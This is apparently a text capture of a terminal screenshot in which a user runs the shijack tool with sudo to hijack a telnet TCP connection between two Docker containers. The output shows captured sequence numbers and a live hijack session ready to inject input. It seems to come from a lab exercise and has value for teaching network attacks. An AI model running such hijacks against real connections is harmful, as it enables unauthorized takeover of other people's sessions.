 Terminal - secknitkit@deb-42: ~/Desktop/shijack
File Edit View Terminal Tabs Help
secknitkit... secknitkit... secknitkit... secknitkit... secknitkit@...
secknitkit@deb-42:~$ cd Desktop/shijack
secknitkit@deb-42:~/Desktop/shijack$ sudo ./shijack-lnx docker0 172.17.0.6 43262
172.17.0.5 23
[sudo] password for secknitkit:
Waiting for SEQ/ACK  to arrive from the srcip to the dstip.
(To speed things up, try making some traffic between the two, /msg person asdf
Got packet! SEQ = 0xabbcbd65 ACK = 0x4317a5f6
Starting hijack session, Please use ^C to terminate.
Anything you enter from now on is sent to the hijacked TCP connection.